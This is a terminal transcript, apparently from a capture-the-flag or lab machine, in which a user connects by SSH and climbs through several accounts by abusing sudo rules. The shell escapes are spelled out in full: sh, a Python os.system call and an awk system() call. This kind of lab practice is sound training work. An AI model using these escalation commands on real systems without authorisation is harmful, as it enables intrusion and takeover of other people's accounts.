 ┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ ssh elliot@192.168.42.158
elliot@192.168.42.158's password:
-bash-5.1$ bash -i
bash-5.1$ sudo -l
Matching Defaults entries for elliot on robot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User elliot may run the following commands on robot:
    (darlene) NOPASSWD: /usr/bin/sh
bash-5.1$ sudo -u darlene /usr/bin/sh
$ bash -i
bash-5.1$ sudo -l
Matching Defaults entries for darlene on robot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User darlene may run the following commands on robot:
    (angela) NOPASSWD: /usr/bin/python3
bash-5.1$ sudo -u angela /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
$ bash -i
bash-5.1$ sudo -l
Matching Defaults entries for angela on robot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User angela may run the following commands on robot:
    (tyrell) NOPASSWD: /usr/bin/awk
bash-5.1$ sudo -u tyrell /usr/bin/awk 'BEGIN {system("/bin/sh")}'